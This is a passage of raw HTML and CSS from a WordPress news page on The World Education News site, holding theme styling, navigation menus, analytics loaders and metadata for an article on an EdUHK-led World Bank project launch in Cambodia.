    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2021/launch-ceremony-of-world-bank-project-in-cambodia.html",
                    "name": "Launch Ceremony of World Bank Project in Cambodia"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="The Education University of Hong Kong (EdUHK) held a virtual ceremony this afternoon (29 December) for the official launch of a World Bank project that aims to build the capacity of higher educa…" />
<meta name="keywords" content="Education in Hong Kong, Hong Kong Education News, Hong Kong University News, Study in Hong Kong" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-3192 single-format-standard launch-ceremony-of-world-bank-project-in-cambodia global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f5655422c2_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f565543ee8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696f565543ee8" ><script>var block_td_uid_2_696f565543ee8 = new tdBlock();
block_td_uid_2_696f565543ee8.id = "td_uid_2_696f565543ee8";
block_td_uid_2_696f565543ee8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f565543ee8_rand","tdc_css_class":"td_uid_2_696f565543ee8_rand","tdc_css_class_style":"td_uid_2_696f565543ee8_rand_style"}';
block_td_uid_2_696f565543ee8.td_column_number = "3";
block_td_uid_2_696f565543ee8.block_type = "td_block_mega_menu";
block_td_uid_2_696f565543ee8.post_count = "4";
block_td_uid_2_696f565543ee8.found_posts = "4963";
block_td_uid_2_696f565543ee8.header_color = "";
block_td_uid_2_696f565543ee8.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f565543ee8.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696f565543ee8);
</script>            <script>
